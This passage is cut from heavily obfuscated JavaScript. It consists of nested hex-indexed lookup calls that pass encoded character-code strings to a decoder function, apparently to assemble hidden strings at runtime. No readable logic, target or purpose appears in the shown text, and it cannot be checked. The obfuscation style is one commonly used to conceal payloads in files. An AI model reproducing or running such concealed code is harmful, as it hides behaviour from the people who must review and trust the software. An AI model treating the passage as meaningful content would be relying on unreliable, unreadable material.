23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0